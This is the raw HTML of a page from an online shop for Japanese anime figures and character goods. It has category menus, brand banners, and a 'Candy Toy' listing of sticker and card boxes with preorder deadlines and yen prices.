										</div>
									<button class="collapsible collapsible2 collapsible3" style="padding-left:25px !important;border:none !important;font-weight:bold">CHARACTER GOODS</button>
					<div class="content" style="padding:0">
				<a href="index.php?category=2878"><button class="leftfilterbtn" style="height:40px;text-align: left;padding-left: 30px;color:grey" name="ptype">ALL CHARACTER GOODS</button></a>
					
										<a href="index.php?category=2879"><button class="leftfilterbtn" style="height:40px;text-align: left;padding-left: 30px;color:grey" name="ptype">CANDY TOY</button></a>
										<a href="index.php?category=2880"><button class="leftfilterbtn" style="height:40px;text-align: left;padding-left: 30px;color:grey" name="ptype">PLUSHIE</button></a>
										<a href="index.php?category=2881"><button class="leftfilterbtn" style="height:40px;text-align: left;padding-left: 30px;color:grey" name="ptype">CAPSULE</button></a>
										<a href="index.php?category=2882"><button class="leftfilterbtn" style="height:40px;text-align: left;padding-left: 30px;color:grey" name="ptype">OTHERS</button></a>
										</div>
									<button class="collapsible collapsible2 collapsible3" style="padding-left:25px !important;border:none !important;font-weight:bold">VIDEO & MUSIC</button>
					<div class="content" style="padding:0">
				<a href="index.php?category=2899"><button class="leftfilterbtn" style="height:40px;text-align: left;padding-left: 30px;color:grey" name="ptype">ALL VIDEO & MUSIC</button></a>
					
										</div>
									<button class="collapsible collapsible2 collapsible3" style="padding-left:25px !important;border:none !important;font-weight:bold">TRADING FIGURES</button>
					<div class="content" style="padding:0">
				<a href="index.php?category=2911"><button class="leftfilterbtn" style="height:40px;text-align: left;padding-left: 30px;color:grey" name="ptype">ALL TRADING FIGURES</button></a>
					
										</div>
								<!--<button class="collapsible collapsible2 collapsible3" style="padding-left:25px !important;border:none !important;font-weight:bold">ADULTS ONLY</button>
				<div class="content" style="padding:0">
					<a href="index.php?tag=r18"><button class="leftfilterbtn" style="height:40px;text-align: left;padding-left: 30px;color:grey" name="ptype">ALL 18+</button></a>
					
				</div>-->
				<hr>
				<a href="https://anime-export.com/index.php?ptype=highlight" ><button class="collapsible collapsible2 collapsible3" style="padding-left:25px !important;border:none !important;font-weight:bold"><i class="fa fa-star" aria-hidden="true"></i> BEST SELLERS</button></a>
				<a href="https://anime-export.com/index.php?ptype=sale" ><button class="collapsible collapsible2 collapsible3" style="padding-left:25px !important;border:none !important;font-weight:bold"><i class="fa fa-tag" aria-hidden="true"></i> PROMOTIONS</button></a>
			
  </div>

  <!-- Overlay -->
  <div class="overlay" id="overlay" onclick="toggleMenu()"></div>
	</div>
   
    <ul class="nav navbar-nav navbar-right">
      <li>
		<form class="searchform" method="get" action="index.php" target="_self">
				<input type="hidden" name="ptype" value="">
				<input class="searchbar" id="searchbox" name="searchbox" type="text" value="" placeholder="Search..." onchange="submit();">
				
			</form>
			<span class="searchbuttonicon" style="cursor:pointer;" onclick="this.style.display = 'none'; document.getElementById('searchbox').style.display = 'inline';"><i class="fas fa-search"></i></span>
	  </li>
	
      <li class="li-usericon">			
			<div class="aa-cartbox">
				<a class="aa-cart-link-topnav" id="userIconTop">
					<span id="topbarloginbutton" style="cursor:pointer;font-weight:bold;margin-right:15px;"><img src="imgs/icon_user.png" style="height: 25px;"></span>					
				</a>
				<div class="dropdown-menu-topnav" id="dropdownMenuTop">
					<a style="display:none;" href="">Account</a>
					<a style="display:none;" href="">My Orders</a>
					<a onclick="loginDownAnimationStart('contactformbox','blackback2');">Contact</a>
					
						<a style="border-top: 1px solid lightgrey;"><span id="topbarloginbutton" style="cursor:pointer;font-weight:bold;margin-right:15px;" onclick="loginUser();"><i class="fas fa-user"></i> LOGIN</span></a>				</div>
			</div>	  
	  </li>
	  
	      </ul>
	
  </div>
</nav> 
<script>
    document.addEventListener("DOMContentLoaded", function () {
        const dropdowns = [
            { iconId: "userIcon", menuId: "dropdownMenu" },
            { iconId: "userIconTop", menuId: "dropdownMenuTop" }
        ];

        dropdowns.forEach(({ iconId, menuId }) => {
            const userIcon = document.getElementById(iconId);
            const dropdownMenu = document.getElementById(menuId);

            if (userIcon && dropdownMenu) {
                userIcon.addEventListener("click", function (event) {
                    event.stopPropagation();
                    // Ferme tous les autres menus avant d'ouvrir celui-ci
                    dropdowns.forEach(({ menuId: otherMenuId }) => {
                        const otherMenu = document.getElementById(otherMenuId);
                        if (otherMenu && otherMenuId !== menuId) {
                            otherMenu.style.display = "none";
                        }
                    });
                    // Toggle du menu cliqué
                    dropdownMenu.style.display = (dropdownMenu.style.display === "block") ? "none" : "block";
                });
            }
        });

        document.addEventListener("click", function (event) {
            dropdowns.forEach(({ iconId, menuId }) => {
                const userIcon = document.getElementById(iconId);
                const dropdownMenu = document.getElementById(menuId);

                if (
                    dropdownMenu &&
                    !dropdownMenu.contains(event.target) &&
                    !userIcon.contains(event.target)
                ) {
                    dropdownMenu.style.display = "none";
                }
            });
        });
    });
</script>
  <script>
    function toggleMenu() {
      const sidebar = document.getElementById('sidebar');
      const overlay = document.getElementById('overlay');
      sidebar.classList.toggle('open');
      overlay.classList.toggle('active');
    }
  </script>




<div class="container-fluid">	
	<div class="row">
	<!-- The left section -->
		<!-- 

*************** BANNER GENERATOR **************

[DESCRIPTION]
This file pick a banner to display from an array of banner files.

There is 2 arrays, one containing the file name and one containing the target link associated with that banner.

The banners are stored in imgs>banners. The format must be .jpg.
Banner must come by pair, one for the desktop and one for the mobile following this format:

bannername.jpg
bannername-mobile.jpg


 -->


<!-- Display the banner for mobile and desktop -->
<div class="bannerbloc">
<a href="index.php?tag=mafex01"><img class="mySlides" style="width:100%" src="imgs/banners/banner20260122.jpg"></a>
</div>
<div class="bannerbloc-mobile">
<a href="index.php?tag=mafex01"><img class="mySlides2" style="width:100%;display:block !important" src="imgs/banners/banner20260122-mobile.jpg"></a>
</div>		<div  style="background-color:white; padding:0px" class="col-sm-2 leftblock">	
				<div class="brandbloc">	
			<div id="hiddenbrands">
				<h3 class="bannerleft" style="padding:10px;margin:40px;color: grey; text-align:center;border-bottom:1px solid lightgrey;">LINEUPS</h3>
				<div style="padding: 10px 10px 0px 10px;">
					<a href="index.php?searchbox=soul of chogokin&visible=no"><img class="leftbanner bannerbloc" style="width:100%;display: block; margin-left: auto; margin-right: auto;border-radius:4px; background-color: transparent;" src="imgs/banner_brand1.jpg"></a>
				</div>
				<div style="padding: 10px 10px 0px 10px;">
					<a href="index.php?searchbox=saint seiya&visible=no"><img class="leftbanner bannerbloc" style="width:100%;display: block; margin-left: auto; margin-right: auto;border-radius:4px; background-color: transparent;"  src="imgs/banner_brand3.jpg"></a>
				</div>
				<div style="padding: 10px 10px 0px 10px;">
					<a href="index.php?searchbox=transformers&visible=no"><img class="leftbanner bannerbloc" style="width:100%;display: block; margin-left: auto; margin-right: auto;border-radius:4px; background-color: transparent;" src="imgs/banner_brand2.jpg"></a>
				</div>
				<div style="padding: 10px 10px 0px 10px;">
					<a href="index.php?searchbox=gundam&visible=no"><img class="leftbanner bannerbloc" style="width:100%;display: block; margin-left: auto; margin-right: auto;border-radius:4px; background-color: transparent;" src="imgs/banner_brand4.jpg"></a>
				</div>
				<div style="padding: 10px 10px 0px 10px;">
					<a href="index.php?searchbox=mafex&visible=no"><img class="leftbanner bannerbloc" style="width:100%;display: block; margin-left: auto; margin-right: auto;border-radius:4px; background-color: transparent;" src="imgs/banner_brand5.jpg"></a>
				</div>
				<div style="padding: 10px 10px 0px 10px;">
					<a href="index.php?searchbox=Figuarts&visible=no"><img class="leftbanner bannerbloc" style="width:100%;display: block; margin-left: auto; margin-right: auto;border-radius:4px; background-color: transparent;" src="imgs/banner_brand6.jpg"></a>
				</div>
				<div style="padding: 10px 10px 0px 10px;">
					<a href="index.php?searchbox=godzilla&visible=no"><img class="leftbanner bannerbloc" style="width:100%;display: block; margin-left: auto; margin-right: auto;border-radius:4px; background-color: transparent;" src="imgs/banner_brand7.jpg"></a>
				</div>
				<div style="padding: 10px 10px 0px 10px;">
					<a href="index.php?searchbox=figma&visible=no"><img class="leftbanner bannerbloc" style="width:100%;display: block; margin-left: auto; margin-right: auto;border-radius:4px; background-color: transparent;" src="imgs/banner_brand8.jpg"></a>
				</div>
				<div style="padding: 10px 10px 0px 10px;">
					<a href="index.php?searchbox=diaclone&visible=no"><img class="leftbanner bannerbloc" style="width:100%;display: block; margin-left: auto; margin-right: auto;border-radius:4px; background-color: transparent;" src="imgs/banner_brand10.jpg"></a>
				</div>
				<div style="padding: 10px 10px 0px 10px;">
					<a href="index.php?searchbox=amazing yamaguchi&visible=no"><img class="leftbanner bannerbloc" style="width:100%;display: block; margin-left: auto; margin-right: auto;border-radius:4px; background-color: transparent;" src="imgs/banner_brand11.jpg"></a>
				</div>
				<div style="padding: 10px 10px 0px 10px;">
					<a href="index.php?searchbox=nendoroid&visible=no"><img class="leftbanner bannerbloc" style="width:100%;display: block; margin-left: auto; margin-right: auto;border-radius:4px; background-color: transparent;" src="imgs/banner_brand9.jpg"></a>
				</div>
				<div style="padding: 10px 10px 0px 10px;">
					<a href="index.php?searchbox=robot damashi&visible=no"><img class="leftbanner bannerbloc" style="width:100%;display: block; margin-left: auto; margin-right: auto;border-radius:4px; background-color: transparent;" src="imgs/banner_brand12.jpg"></a>
				</div>
				<div style="padding: 10px 10px 0px 10px;">
					<a href="index.php?searchbox=ultraman&visible=no"><img class="leftbanner bannerbloc" style="width:100%;display: block; margin-left: auto; margin-right: auto;border-radius:4px; background-color: transparent;" src="imgs/banner_brand13.jpg"></a>
				</div>
				<div style="padding: 10px 10px 0px 10px;">
					<a href="index.php?searchbox=kamen rider&visible=no"><img class="leftbanner bannerbloc" style="width:100%;display: block; margin-left: auto; margin-right: auto;border-radius:4px; background-color: transparent;" src="imgs/banner_brand14.jpg"></a>
				</div>
				<div style="padding: 10px 10px 0px 10px;">
					<a href="index.php?searchbox=pokemon&visible=no"><img class="leftbanner bannerbloc" style="width:100%;display: block; margin-left: auto; margin-right: auto;border-radius:4px; background-color: transparent;" src="imgs/banner_brand15.jpg"></a>
				</div>
				<!--
				<h3 class="bannerleft" style="padding:10px;margin:40px;color: grey; text-align:center;border-bottom:1px solid lightgrey;">FEATURED</h3>
					<div style="padding: 0px 0px 0px 0px;">
						<a href="https://anime-export.com/index.php?hachette1=view"><img class="leftbanner bannerbloc" style="width:90%;display: block; margin-left: auto; margin-right: auto;" src="https://shop.greattoysonline.com/wp-content/uploads/2023/05/pr2023-0142.jpg"></a>
					</div>-->
				<h3 class="bannerleft" style="padding:10px;margin:40px;color: grey; text-align:center;border-bottom:1px solid lightgrey;">Our SNS</h3>
					
					<img class="leftbanner bannerbloc" style="width:100%;display: block; margin-left: auto; margin-right: auto;" onclick="window.location.href='https://www.instagram.com/animeexport.official/'" src="imgs/banners/bannerinsta-mobile.jpg">
					<img class="leftbanner bannerbloc" style="width:100%;display: block; margin-left: auto; margin-right: auto;" onclick="window.location.href='https://twitter.com/anime_export_en'" src="imgs/banners/bannertwitter-mobile.jpg">
					<img class="leftbanner bannerbloc" style="width:100%;display: block; margin-left: auto; margin-right: auto;" onclick="window.location.href='https://www.xiaohongshu.com/user/profile/640aaea20000000029016d62?xsec_token=YBlEUSiwIvUyHDANqwy3YEqrq0At3bxhjz44WQqyeO184%3D&xsec_source=app_share&xhsshare=CopyLink&appuid=640aaea20000000029016d62&apptime=1741663764&share_id=fd28a35013d84354a4d1ec4b5944385b&share_channel=copy_link'" src="imgs/bannerrednoter-mobile.jpg">
				
			</div>
			<div class="hamburger2">
				<button class="collapsible collapsible2 collapsible3">CATEGORIES</button>
				<div class="content">
									
				<a href="index.php?category=2867"><button class="leftfilterbtn" style="height:40px;text-align: left;padding-left: 30px;color:grey" name="ptype">FIGURES</button></a>
					
					
					
									
				<a href="index.php?category=2870"><button class="leftfilterbtn" style="height:40px;text-align: left;padding-left: 30px;color:grey" name="ptype">PLASTIC KITS</button></a>
					
					
					
									
				<a href="index.php?category=2874"><button class="leftfilterbtn" style="height:40px;text-align: left;padding-left: 30px;color:grey" name="ptype">BOOKS & GAMES</button></a>
					
					
					
									
				<a href="index.php?category=2910"><button class="leftfilterbtn" style="height:40px;text-align: left;padding-left: 30px;color:grey" name="ptype">BOARD GAME & PUZZLE</button></a>
					
					
					
									
				<a href="index.php?category=2877"><button class="leftfilterbtn" style="height:40px;text-align: left;padding-left: 30px;color:grey" name="ptype">TRADING CARDS</button></a>
					
					
					
									
				<a href="index.php?category=2878"><button class="leftfilterbtn" style="height:40px;text-align: left;padding-left: 30px;color:grey" name="ptype">CHARACTER GOODS</button></a>
					
					
					
									
				<a href="index.php?category=2899"><button class="leftfilterbtn" style="height:40px;text-align: left;padding-left: 30px;color:grey" name="ptype">VIDEO & MUSIC</button></a>
					
					
					
									
				<a href="index.php?category=2911"><button class="leftfilterbtn" style="height:40px;text-align: left;padding-left: 30px;color:grey" name="ptype">TRADING FIGURES</button></a>
					
					
					
								</div>	
				<button class="collapsible collapsible2 collapsible3">LINEUPS</button>
				<div class="content">
									<a href="index.php?searchbox=soul of chogokin"><button class="leftfilterbtn" style="text-align: left;padding-left: 30px;" name="ptype"><img style="width:35px;margin-right:10px" src="imgs/sidebrands/icon1.png">soul of chogokin</button></a>
				<a href="index.php?searchbox=transformers"><button class="leftfilterbtn" style="text-align: left;padding-left: 30px;" name="ptype"><img style="width:35px;margin-right:10px" src="imgs/sidebrands/icon2.png">transformers</button></a>
				<a href="index.php?searchbox=saint seiya"><button class="leftfilterbtn" style="text-align: left;padding-left: 30px;" name="ptype"><img style="width:35px;margin-right:10px" src="imgs/sidebrands/icon3.png">saint seiya</button></a>
				<a href="index.php?searchbox=gunpla"><button class="leftfilterbtn" style="text-align: left;padding-left: 30px;" name="ptype"><img style="width:35px;margin-right:10px" src="imgs/sidebrands/icon4.png">plamo</button></a>
				<a href="index.php?searchbox=mafex"><button class="leftfilterbtn" style="text-align: left;padding-left: 30px;" name="ptype"><img style="width:35px;margin-right:10px" src="imgs/sidebrands/icon5.png">mafex</button></a>
				<a href="index.php?searchbox=figuarts"><button class="leftfilterbtn" style="text-align: left;padding-left: 30px;" name="ptype"><img style="width:35px;margin-right:10px" src="imgs/sidebrands/icon6.png">s.h figuarts</button></a>
				<a href="index.php?searchbox=godzilla"><button class="leftfilterbtn" style="text-align: left;padding-left: 30px;" name="ptype"><img style="width:35px;margin-right:10px" src="imgs/sidebrands/icon7.png">godzilla</button></a>
				<a href="index.php?searchbox=figma"><button class="leftfilterbtn" style="text-align: left;padding-left: 30px;" name="ptype"><img style="width:35px;margin-right:10px" src="imgs/sidebrands/icon8.png">figma</button></a>
				<a href="index.php?searchbox=nendoroid"><button class="leftfilterbtn" style="text-align: left;padding-left: 30px;" name="ptype"><img style="width:35px;margin-right:10px" src="imgs/sidebrands/icon9.png">nendoroid</button></a>
				<a href="index.php?searchbox=diaclone"><button class="leftfilterbtn" style="text-align: left;padding-left: 30px;" name="ptype"><img style="width:35px;margin-right:10px" src="imgs/sidebrands/icon10.png">diaclone</button></a>
				<a href="index.php?searchbox=amazing yamaguchi"><button class="leftfilterbtn" style="text-align: left;padding-left: 30px;" name="ptype"><img style="width:35px;margin-right:10px" src="imgs/sidebrands/icon11.png">amazing yamaguchi</button></a>
				<a href="index.php?searchbox=robot damashi"><button class="leftfilterbtn" style="text-align: left;padding-left: 30px;" name="ptype"><img style="width:35px;margin-right:10px" src="imgs/sidebrands/icon12.png">robot damashii</button></a>
				<a href="index.php?searchbox=ultraman"><button class="leftfilterbtn" style="text-align: left;padding-left: 30px;" name="ptype"><img style="width:35px;margin-right:10px" src="imgs/sidebrands/icon14.png">ultraman</button></a>
				<a href="index.php?searchbox=amiibo"><button class="leftfilterbtn" style="text-align: left;padding-left: 30px;" name="ptype"><img style="width:35px;margin-right:10px" src="imgs/sidebrands/icon13.png">amiibo</button></a>
				<!--
				<div class="leftsymbols">
					<a class="leftfilter" href="index.php?searchbox=soul of chogokin"><img src="imgs/sidebrands/soc.png"></a>
				</div>
				<div class="leftsymbols">
					<a class="leftfilter" href="index.php?searchbox=transformers"><img src="imgs/sidebrands/transformers.png"></a>
				</div>
				<div class="leftsymbols">
					<a class="leftfilter" href="index.php?searchbox=saint seiya"><img src="imgs/sidebrands/saintseiya.png"></a>
				</div>
				<div class="leftsymbols">
					<a class="leftfilter" href="index.php?searchbox=gunpla"><img src="imgs/sidebrands/gunpla.png"></a>
				</div>
				<div class="leftsymbols">
					<a class="leftfilter" href="index.php?searchbox=mafex"><img src="imgs/sidebrands/mafex.png"></a>
				</div>
				<div class="leftsymbols">
					<a class="leftfilter" href="index.php?searchbox=figuarts"><img src="imgs/sidebrands/shfiguarts.png"></a>
				</div>
				<div class="leftsymbols">
					<a class="leftfilter" href="index.php?searchbox=godzilla"><img src="imgs/sidebrands/godzilla.png"></a>
				</div>
				<div class="leftsymbols">
					<a class="leftfilter" href="index.php?searchbox=figma"><img src="imgs/sidebrands/figma.png"></a>
				</div>
				<div class="leftsymbols">
					<a class="leftfilter" href="index.php?searchbox=nendoroid"><img src="imgs/sidebrands/nendoroid.png"></a>
				</div>
				<div class="leftsymbols">
					<a class="leftfilter" href="index.php?searchbox=diaclone"><img src="imgs/sidebrands/diaclone.png"></a>
				</div>
				<div class="leftsymbols">
					<a class="leftfilter" href="index.php?searchbox=amazing yamaguchi"><img src="imgs/sidebrands/amazingyamaguchi.png"></a>
				</div>
				<div class="leftsymbols">
					<a class="leftfilter" href="index.php?searchbox=robot damashi"><img src="imgs/sidebrands/robotdamashii.png"></a>
				</div>
				<div class="leftsymbols">
					<a class="leftfilter" href="index.php?searchbox=amiibo"><img src="imgs/sidebrands/amiibo.png"></a>
				</div>		-->									</div>					
			</div>
		</div>
				
	  </div>
	  
	  
	  <!-- The central section -->
	  <div style="padding:0px;background-color:#EEEEEE;border-left:1px solid lightgrey" class="col-sm-10">
	  


			<!-- Display the banners and the head messages -->
			
			 			 
			
			<!--
			<button class="collapsible collapsible2 collapsible3" style="padding:10px !important;border-bottom:none !important;background-color:#DDD;font-weight:400"><span style="color:green">[Notice] </span> EMS resumed for Canada, Chile, Peru and Brazil.</button>
		
			<button class="collapsible collapsible2 collapsible3" style="padding:10px !important;border-bottom:none !important;background-color:#DDD;font-weight:400"><span style="color:green">[Notice] </span> Office closed on Thursday, November 23</button>
			<div class="content">			  		  
			  <p>Due to national holliday, our office will be closed on Wednesday, November 23. We will not be able to process your orders and ensure customer service on this day.<br>Thank you for your understanding</p>
			</div>
			<button class="collapsible collapsible2 collapsible3" style="padding:10px !important;border-bottom:none !important;background-color:#DDD;font-weight:400"><span style="color:red">[Important] </span> Check if your country is available for Japan Post delivery service</button>
			<div class="content">			  		  
			  <p>Before placing an order please check the Japan Post availables services to your country. If the Japan Post do not deliver to your country, we will send you the shipping cost for DHL</br>Thank you for your understanding.</br>Click on the following button to check if your country is available for Japan Post delivery</p>
			  <a target="_blank" href="https://www.post.japanpost.jp/int/information/overview_en.html"><button  style="margin-top:10px;margin-bottom:20px" class="filterbutton">Check here</button></a>
			</div>-->

			


			
			<div id="productlist" class="container-fluid" name="productlist">
								<div class="row">
				<div class="container-fluid">
										<h2 style="text-align:left;color: #555;font-weight:700 !important; ">CANDY TOY</h2>
				
									</div>
					<div class="mobilefilterbloc">
						<div class="container-fluid">
						<form method="get" class="form-inline" style="margin-top:20px" action="index.php" target="_self">
						<input type="hidden" name="searchbox" value="">
						
							<button style="font-size:16px" class="leftfilterbtn" name="ptype"  value="regular">Preorders</button>
						
							<button style="font-size:16px" class="leftfilterbtn" name="ptype"  value="new">In stock</button>
						
							<button style="font-size:16px" class="leftfilterbtn" name="ptype"  value="all">All items</button>
						
							<select class="form-control" style="width:95%;text-align:center;display: block;margin-left: auto;margin-right: auto; border:none; background-color:transparent;box-shadow:none;font-size:16px;margin-top:20px;font-weight:bold;	font-family: 'Roboto', sans-serif;text-transform:uppercase;" name="deadlinelimit"  onchange="submit();">
								<option value="0" selected>-- Select deadline range --</option>
								<option value="1" >Today's deadline</option>
								<option value="7" >This week deadline</option>
							</select>
						
						</form>
						</div>
					</div>
				

							
	<div class="pagebuttonblock" style="width:100%;"></div>	<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
					
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=..%2Fproduct_images%2F1768873129_101899_21_00081812294_02.jpg" onclick="productpicpreview('101899');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=..%2Fproduct_images%2F1768873129_101899_21_00081812294_02.jpg" onclick="productpicpreview('101899');">
			</div>
							<a style="width:100%;" href="index.php?product=101899">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">Demon Slayer Kimetsu no Yaiba - Sticker Retsuden 5 Box(20 pcs)</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
																	
										<span style="color:#bf4047;">Deadline: </span><span style="color:black;">02 Feb. 2026</span><br>
										<span style="color:#139c8c;">Release: </span><span  style="color:black;">30 Apr. 2026</span>
									
									
										
									
																
								<p><b style='text-transform:uppercase;color:#1abc9c;font-size:16px'>Preorder</b></p>							</div>
							<div class="col-md-12 priceblock">
						
								<p><span class="spanprice1">1,900</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></br><span class="spanprice1">2,000</span> <span class="spanprice2">¥</span> <span class="smallpricespan">LATER</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
		<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
					
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=..%2Fproduct_images%2F1768376970_101637_21_00002222689_02.jpg" onclick="productpicpreview('101637');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=..%2Fproduct_images%2F1768376970_101637_21_00002222689_02.jpg" onclick="productpicpreview('101637');">
			</div>
							<a style="width:100%;" href="index.php?product=101637">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">Haikyu - Trading Sticker Box(20 pcs)</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
																	
										<span style="color:#bf4047;">Deadline: </span><span style="color:black;">26 Jan. 2026</span><br>
										<span style="color:#139c8c;">Release: </span><span  style="color:black;">31 May. 2026</span>
									
									
										
									
																
								<p><b style='text-transform:uppercase;color:#1abc9c;font-size:16px'>Preorder</b></p>							</div>
							<div class="col-md-12 priceblock">
						
								<p><span class="spanprice1">4,800</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></br><span class="spanprice1">5,100</span> <span class="spanprice2">¥</span> <span class="smallpricespan">LATER</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
		<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
			<div class="soldoutbannerbloc"><img style="width: 100%;object-fit: fill;height: auto;" src="imgs/soldoutbanner.png"></div>		
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=..%2Fproduct_images%2F1767845851_101460_20_00090110863_01.jpg" onclick="productpicpreview('101460');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=..%2Fproduct_images%2F1767845851_101460_20_00090110863_01.jpg" onclick="productpicpreview('101460');">
			</div>
							<a style="width:100%;" href="index.php?product=101460">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">Haikyu Characterable Card Vol. 5 Box(20 pcs)</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
																	
										<span style="color:#bf4047;">Deadline: </span><span style="color:black;">14 Jan. 2026</span><br>
										<span style="color:#139c8c;">Release: </span><span  style="color:black;">16 Feb. 2026</span>
									
									
										
									
																
								<p style="font-size:22px;color:red;text-transform:uppercase;font-weight: 700;">Sold out</p>							</div>
							<div class="col-md-12 priceblock">
						
								<p><span class="spanprice1">2,470</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></br><span class="spanprice1">2,600</span> <span class="spanprice2">¥</span> <span class="smallpricespan">LATER</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
		<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
			<div class="soldoutbannerbloc"><img style="width: 100%;object-fit: fill;height: auto;" src="imgs/soldoutbanner.png"></div>		
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=..%2Fproduct_images%2F1767845850_101459_20_00090110764_01.jpg" onclick="productpicpreview('101459');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=..%2Fproduct_images%2F1767845850_101459_20_00090110764_01.jpg" onclick="productpicpreview('101459');">
			</div>
							<a style="width:100%;" href="index.php?product=101459">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">studio UG Star Chocolate Crunch Box(10 pcs)</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
																	
										<span style="color:#bf4047;">Deadline: </span><span style="color:black;">14 Jan. 2026</span><br>
										<span style="color:#139c8c;">Release: </span><span  style="color:black;">16 Feb. 2026</span>
									
									
										
									
																
								<p style="font-size:22px;color:red;text-transform:uppercase;font-weight: 700;">Sold out</p>							</div>
							<div class="col-md-12 priceblock">
						
								<p><span class="spanprice1">3,610</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></br><span class="spanprice1">3,800</span> <span class="spanprice2">¥</span> <span class="smallpricespan">LATER</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
		<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
			<div class="soldoutbannerbloc"><img style="width: 100%;object-fit: fill;height: auto;" src="imgs/soldoutbanner.png"></div>		
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=..%2Fproduct_images%2F1767845848_101458_20_00090110849_01.jpg" onclick="productpicpreview('101458');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=..%2Fproduct_images%2F1767845848_101458_20_00090110849_01.jpg" onclick="productpicpreview('101458');">
			</div>
							<a style="width:100%;" href="index.php?product=101458">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">Inazuma Eleven: Victory Road Characterable Card Box(20 pcs)</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
																	
										<span style="color:#bf4047;">Deadline: </span><span style="color:black;">14 Jan. 2026</span><br>
										<span style="color:#139c8c;">Release: </span><span  style="color:black;">23 Feb. 2026</span>
									
									
										
									
																
								<p style="font-size:22px;color:red;text-transform:uppercase;font-weight: 700;">Sold out</p>							</div>
							<div class="col-md-12 priceblock">
						
								<p><span class="spanprice1">2,850</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></br><span class="spanprice1">3,000</span> <span class="spanprice2">¥</span> <span class="smallpricespan">LATER</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
		<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
			<div class="soldoutbannerbloc"><img style="width: 100%;object-fit: fill;height: auto;" src="imgs/soldoutbanner.png"></div>		
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=..%2Fproduct_images%2F1767763992_101396_20_GOODS-04741743.jpg" onclick="productpicpreview('101396');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=..%2Fproduct_images%2F1767763992_101396_20_GOODS-04741743.jpg" onclick="productpicpreview('101396');">
			</div>
							<a style="width:100%;" href="index.php?product=101396">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">Sanrio HELLO KITTY - Words Collection Box(6 pcs)</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
																	
										<span style="color:#bf4047;">Deadline: </span><span style="color:black;">20 Jan. 2026</span><br>
										<span style="color:#139c8c;">Release: </span><span  style="color:black;">30 Apr. 2026</span>
									
									
										
									
																
								<p style="font-size:22px;color:red;text-transform:uppercase;font-weight: 700;">Sold out</p>							</div>
							<div class="col-md-12 priceblock">
						
